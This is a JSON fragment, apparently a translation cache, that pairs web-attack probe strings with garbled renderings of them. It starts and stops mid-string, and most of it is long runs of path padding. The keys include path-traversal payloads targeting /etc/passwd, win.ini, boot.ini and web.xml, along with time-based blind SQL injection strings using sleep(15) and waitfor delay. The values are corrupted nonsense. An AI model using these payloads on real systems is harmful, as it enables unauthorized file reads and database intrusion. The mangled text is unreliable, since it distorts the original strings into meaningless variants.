/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.":"invalid..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.","\/\\..\/\\..\/\\..\/\\..\/\\..\/\\..\/\\..\/etc\/passwd":"\/yu..\/yu..\/yu..\/yu..\/yu..\/yu..\/yu..\/etc\/passwd","\/WEB-INF\/web.xml":"\/WEB-INF\/web.khml","0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z":"0OR(if(new()=sysdate(),slep(15),0))HORZ","C:\\WINDOWS\\system32\\drivers\\etc\\hosts":"C: indossystem32driversetgosc","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini\u0000.jpg":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/it.no","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/boot.ini":"\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/but.no","0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z":"0\"COR(if(new()=sysdate(),slep(15),0))COR\"Z","..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini":"..yu..yu..yu..yu..yu..yu..yu..yuvindovsyuvin.no","(select(0)from(select(sleep(15)))v)\/*'+(select(0)from(select(sleep(15)))v)+'\"+(select(0)from(select(sleep(15)))v)+\"*\/":"(select(0)from(select(blind(15)))in)\/*j+(select(0)from(select(blind(15)))in)+j\"+(select(0)from(select (blind(15)))c)+\"*\/","\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/windows\/win.ini":"\/.yuyu.\/.yuyu.\/.yuyu.\/.yuyu.\/.yuyu.\/.yuyu.\/windows\/he.no","..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/windows\/win.ini":"..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/. .\/..\/\/windows\/win.no","-1; waitfor delay '0:0:15' --":"-1; whitefor do 0:0:15 --","..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/windows\/win.ini":"..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/.. \/...\/..\/.\/..\/...\/..\/.\/windows\/it.no","unexisting\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\